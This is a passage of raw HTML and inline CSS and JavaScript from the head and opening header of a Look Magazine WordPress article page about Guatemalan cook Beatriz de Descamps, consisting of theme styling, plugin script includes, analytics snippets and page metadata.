  -webkit-box-shadow: 0 0 px rgba(0, 0, 0, );
  -moz-box-shadow: 0 0 px rgba(0, 0, 0, );
  box-shadow: 0 0 px rgba(0, 0, 0, );
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    

	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:61px;
	}


            @font-face {
                font-family: 'star';
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.eot');
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }/*Fonts*/
@import url('https://fonts.googleapis.com/css?family=Antic+Didone|Old+Standard+TT');

/*  ----- social fix manual ----- */
.the-title, .blog-single-title {
	  font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-weight: 300 !important;
	  font-size: 44px !important;
}
.header-section.indicode-header-social ul li a {
    border-color: #1d1d1b !important;
}
.facebook-hover {
    background-image: url(https://www.lookmagazine.com/wp-content/uploads/2018/01/facebook-icon.png);
    background-position: 6px 6px;
    background-repeat: no-repeat;
    background-size: 20px;
}
.instagram-hover {
    background-image: url(https://www.lookmagazine.com/wp-content/uploads/2018/01/instagram-icon.png);
    background-position: 6px 6px;
    background-repeat: no-repeat;
    background-size: 20px;
}
.item-wrapper {
	padding-left: 20px;
}
.mk-blog-thumbnail-item .mk-blog-meta {
    padding-left: 20px;
}
/*  ----- social fix manual end ----- */

/*Advanced CSS*/

.must-read{
	font-size:40px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.by-look{
	font-size:16px;
	color:#8cb1ba;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}
	
.heading-trending{
	font-size:16px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.heading-stories{
	font-size:35px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.trending-stories-side{
	border:3px solid #f5f5f5;
	padding:14px;
}

.must-read-side{
	border:3px solid #f5f5f5;
	padding:14px;
	font-family: 'Antic Didone', serif;
}

.stories-in{
	font-size:18px;
	color:#8cb1ba;
	text-align:center;
	font-weight:700;
	font-family: 'Antic Didone', serif;
}

.mk-blog-author{
	display:none !important;
	font-family: 'Antic Didone', serif;
}



.negative-margin{
	margin-top:-50px;
}

.negative-margin-2{
	margin-top:-100px;
}

.item-wrapper{
	padding-top:30px !important;
}

.similar-post-holder{
	border:none !important;
}

.mk-about-author-wrapper{
	display: none !important;
}

#mk-page-introduce{
	display: none !important;
}

.image-hover-overlay{
	border:3px solid #f5f5f5;
	padding:20px;
}

.fancybox-title, .pp_details{
	display:none !important;
}

/*Homepage*/
.magazine-edition-container{
	background-color:#000000;
	padding:40px;
	margin-top:-40px;
	display:block;
	text-align:center;
}

.magazine-edition-header{
	color:#ffffff;
	font-size:14px;
	line-height: 24px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-subheader{
	color:#ffffff;
	font-size: 32px;
	line-height: 42px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-title{
	color:#ffffff;
	font-size:14px;
	line-height: 24px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-cover{
	margin-top:-120px;
	width: 90% !important;
}


/*About Us*/
.about-us-superheading{
	font-size:40px;
	line-height:52px;
	font-family: 'Antic Didone', serif;
}

.about-us-heading{
	font-size:22px;
	line-height:30px;
	font-family: 'Antic Didone', serif;
}

.white-text{
	color:#ffffff;
}

.about-us-subheading{
	font-size:14px;
	line-height:30px;
}

@media screen and (min-width: 500px) and (max-width: 800px) { 
  .negative-margin-sit{
	  margin-top:-358px !important;
	  z-index: 100 !important;
  }
}

.negative-margin-sit{
	  margin-top:-457px !important;
	  z-index: 100 !important;
}


/*Blog*/

.subscribe-mail{
	background-color:#ffffff;
	border:3px solid #000;
	padding:30px;
	color:#000;
	text-align: center;
}

/*Shop*/
.menu-link-disabled{
	opacity: 0.5 !important;
}

.menu-link-disabled:hover{
	cursor:default !important;
}

/*Digital Magazine*/
#flowpaper-logo-bottom{
	display:none !important;
}

.flowpaper_bttnDownload, .flowpaper_bttnSocialShare{
	display:none !important;
}

#bttnSocialShare{
	display:none !important;
}

/*Blog Single Post Types*/
.blog-type-lists-number{
  font-size: 100px;
	font-weight: 600;
	color:#000000;
	text-align:center;
	font-family: Didot,Times New Roman,Times,Serif;
	margin-bottom: 20px;
}

.blog-type-lists-heading{
    font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.11;
    color: #242424;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.blog-type-lists-text{
  font-size: 16px;
	color:#000000;
	text-align:left;
	line-height: 25px;
	padding: 0px 30px;
}

/*Gallery type*/
.slick-track{
	background-color:#ffffff !important;
}

.ultsl-arrow-left6{
	background-color:#000000 !important;
	padding: 20px 0px !important;
}

.ultsl-arrow-right6{
	background-color:#000000 !important;
	padding: 20px 0px !important;
}

.blog-type-gallery-heading{
    font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.11;
    color: #242424;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

/*Revista Impresa*/
@media screen and (max-width: 900px) { 
  .editions-heading-black{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 3.1875rem !important;
    line-height: 1.00 !important;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
    }

.editions-heading-black-month{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem !important;
    line-height: 0.61 !important;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
    }
	.the-title{
		font-size:20px !important;
	}
}

.editions-heading-black{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 4.1875rem;
    line-height: 1.11;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.editions-heading-black-month{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.51;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}
	
	
.editions-heading{
	font-family: Didot,Times New Roman,Times,Serif;
    font-size: 4.1875rem;
    line-height: 0.56;
    color: #ffffff;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.editions-subheading{
	color:#ffffff;
	font-size:14px;
	line-height:30px;
}
	
.current-month-edition{
	-webkit-box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow:    0px 4px 30px 0px rgba(0, 0, 0, 0.2);
  box-shadow:         0px 4px 30px 0px rgba(0, 0, 0, 0.2);
}

.menu-item{
	text-transform:uppercase !important;
}

.instagram-pics > li{
	display:inline-block !important;
	width: 27%;
	margin: 3px;
	padding:0px;
}

.image-hover-overlay, .post-type-badge{
	display:none !important;
}

.wpp-list-with-thumbnails > li{
	margin-bottom:10px !important;
}

.wpp-post-title{
	font-size:12px !important;
	display: block !important;
	margin-top: -5px !important;
}

h1, h2 {
	text-transform: none !important;
}

strong {
	color:#000000 !important;
}

body #gform_wrapper_4 .gform_footer input[type=submit] {display: block !important; width: 97% !important;}
.hostby {color:#ccc;}
.hostby:hover {color:#fff;}

/*# sourceURL=components-full-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dflip-style-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1761672589' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/builder/assets/css/js_composer.min.css?ver=1740609913' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-options-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/uploads/indi_assets/theme-options-production.css?ver=1740609890' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.lookmagazine.com/wp-content/themes/indicode-child/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1740609891' type='text/css' media='all' />
<link rel='stylesheet' id='page-transition-animsition-css' href='https://www.lookmagazine.com/wp-content/plugins/page-transition/css/animsition.min.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lookmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/dk-new-medias-image-rotator-widget/js/jquery.imagesloaded.js?ver=6.9" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/dk-new-medias-image-rotator-widget/js/dkirw.js?ver=6.9" id="irw-widget-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1" id="essential-grid-essential-grid-script-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph-accordion-full-link.js?ver=1" id="bonfire-morph-accordion-full-link-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/page-transition/js/jquery.animsition.min.js?ver=1.3" id="page-transition-animsition-script-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.lookmagazine.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.lookmagazine.com\/wp-json\/wordpress-popular-posts","ID":37141,"token":"6e282fb91e","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.2" id="wpp-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=6.9" id="mk-webfontloader-init-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f7f61b61aeee50012fb7bd7" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.lookmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lookmagazine.com/wp-json/wp/v2/posts/37141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lookmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lookmagazine.com/?p=37141' />
		<meta name="msapplication-tap-highlight" content="no" /> 
			<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '1a7b7cb73b';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.lookmagazine.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
		<script type="text/javascript">
		jQuery( document ).ready( function($) {
			$('.animsition').animsition({
				inClass : 'fade-in',
				outClass : 'fade-out',
				inDuration : 600,
				outDuration : 600,
				loading : false,
				touchSupport: false,
				linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"])'
			});
		});
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta property="og:site_name" content="Look Magazine"/>
<meta property="og:image" content="https://www.lookmagazine.com/wp-content/uploads/2018/05/dsc08159.jpg"/>
<meta property="og:url" content="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/"/>
<meta property="og:title" content="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA"/>
<meta property="og:description" content="Beatriz de Descamps ha dominado el arte de la cocina a través de varias décadas de experimentación, respeto a los ingredientes y creatividad."/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="mayo 14, 2018" /><meta itemprop="dateModified" content="septiembre 6, 2018" /><meta itemprop="publisher" content="Look Magazine" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lookmagazine.com/wp-content/plugins/builder/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45277666-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<meta name="generator" content="indicode-child " />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1526060311930{margin-bottom: 0px !important;}.vc_custom_1526060542327{margin-bottom: 0px !important;}.vc_custom_1526060246094{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-37141 single-format-standard wp-theme-indicode wp-child-theme-indicode-child loading unselectable wpb-js-composer js-comp-ver-5.2.1 vc_responsive animsition" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>
	<!--<img src="http://zeninteractivemedia.com/Look-Magazine/wp-content/uploads/2017/10/look-header01.jpg" style="width: 100%; height: auto;" />-->

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='60'
                data-sticky-height='55'
                data-responsive-height='80'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='slide'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-slide mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
